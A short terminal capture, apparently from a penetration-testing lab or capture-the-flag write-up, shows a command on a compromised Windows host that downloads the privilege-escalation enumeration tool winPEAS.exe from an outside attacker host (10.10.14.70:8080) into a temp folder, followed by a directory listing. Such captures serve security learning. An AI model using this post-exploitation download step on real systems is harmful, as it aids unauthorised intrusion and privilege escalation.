 C:\Windows\Temp\Recon>curl http://10.10.14.70:8080/winPEAS.exe -o winPEAS.exe
curl http://10.10.14.70:8080/winPEAS.exe -o winPEAS.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 2331k  100 2331k    0     0   466k      0  0:00:05  0:00:05 --:--:--  353k
C:\Windows\Temp\Recon>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\Windows\Temp\Recon
24/03/2024  13:06    <DIR>          .
24/03/2024  13:06    <DIR>          ..
24/03/2024  13:06         2,387,456 winPEAS.exe
               1 File(s)      2,387,456 bytes
               2 Dir(s)   9,808,322,560 bytes free